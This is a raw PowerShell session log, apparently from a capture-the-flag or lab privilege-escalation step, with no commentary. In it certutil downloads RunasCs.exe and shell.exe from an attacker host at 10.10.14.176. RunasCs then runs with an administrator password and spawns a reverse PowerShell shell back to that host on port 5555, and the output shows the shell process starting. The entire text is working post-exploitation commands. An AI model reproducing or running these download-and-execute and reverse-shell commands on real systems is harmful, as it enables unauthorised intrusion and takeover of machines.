 PS C:\Users\openfire\Desktop> certutil.exe -urlcache -split -f http://10.10.14.176:80/RunasCs.exe runascs.exe
****  Online  ****
  0000  ...
  ca00
CertUtil: -URLCache command completed successfully.
PS C:\Users\openfire\Desktop> certutil.exe -urlcache -split -f http://10.10.14.176:80/shell.exe shell.exe
****  Online  ****
  0000  ...
  1c00
CertUtil: -URLCache command completed successfully.
PS C:\Users\openfire\Desktop> ls
    Directory: C:\Users\openfire\Desktop
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----         9/21/2024   1:06 AM          51712 runascs.exe
-a----         9/21/2024   1:07 AM           7168 shell.exe
PS C:\Users\openfire\Desktop> .\runascs.exe administrator ThisPasswordShouldDo!@ powershell -r 10.10.14.176:5555
[+] Running in session 0 with process function CreateProcessWithLogonW()
[+] Using Station\Desktop: Service-0×0-21b20$\Default
[+] Async process 'C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe' with pid 4680 created in background.
PS C:\Users\openfire\Desktop>